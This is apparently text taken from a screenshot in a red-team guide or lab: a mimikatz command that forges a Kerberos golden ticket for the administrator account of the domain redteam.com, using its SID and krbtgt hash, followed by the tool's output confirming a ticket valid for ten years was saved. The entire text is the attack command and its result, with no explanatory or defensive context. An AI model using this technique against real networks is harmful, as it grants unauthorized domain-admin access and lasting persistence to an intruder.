 mimikatz # kerberos::golden /user:administrator /domain:redteam.com /sid:S-1-5-21-877640343-1273128085-3257247339 /krbtg
t:f378f4337c9be0dbcbc206eee52e329c /ticket:ticket.kirbi
User      : administrator
Domain    : redteam.com (REDTEAM)
SID       : S-1-5-21-877640343-1273128085-3257247339
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: f378f4337c9be0dbcbc206eee52e329c - rc4_hmac_nt
Lifetime  : 2024/5/24 14:54:21 ; 2034/5/22 14:54:21 ; 2034/5/22 14:54:21
-> Ticket : ticket.kirbi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !